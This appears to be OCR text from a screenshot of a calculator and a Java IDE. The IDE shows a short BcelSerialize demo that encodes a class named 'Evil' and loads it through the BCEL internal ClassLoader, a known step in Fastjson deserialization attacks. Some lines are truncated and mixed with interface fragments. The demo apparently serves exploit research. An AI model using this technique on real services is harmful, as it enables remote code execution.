 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
BcelSerialize
StudentSerialize.java BcelSerialize.java jdk1.8.0_141\...\ClassLoader.java Evil.java Student.java internal\util\ClassLoader.java
2 2
1 package org.example;
2
3 import com.sun.org.apache.bcel.internal.classfile.Utility;
4 import com.sun.org.apache.bcel.internal.util.ClassLoader;
5
6 import java.io.*;
7
8 public class BcelSerialize {
9 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException
10 ClassLoader classLoader = new ClassLoader();
11 byte[] bytes = fileConvertToByteArray(new File( pathname: "D:\\Java\\javaproject\\Fastjson\\src\\main\\java\\org\\example\\Evil.
12 String encode = Utility.encode(bytes, compress: true);
13 classLoader.loadClass( name: "$$BCEL$$"+encode).newInstance();
14
15 }
16 //将文件转为字节码数组
17 /**
18 * 把一个文件转化为byte字节数组.
19 *
20 * @return
21 */
1 usage
22 public static byte[] fileConvertToByteArray(File file) {
ect
Fastj
.id
sr
ta
.g
m po
Exter
<
Maven: junit:junit:3.8.1
Maven: org.apache.tomcat:tomcat-dbcp:9.0.20
BcelSerialize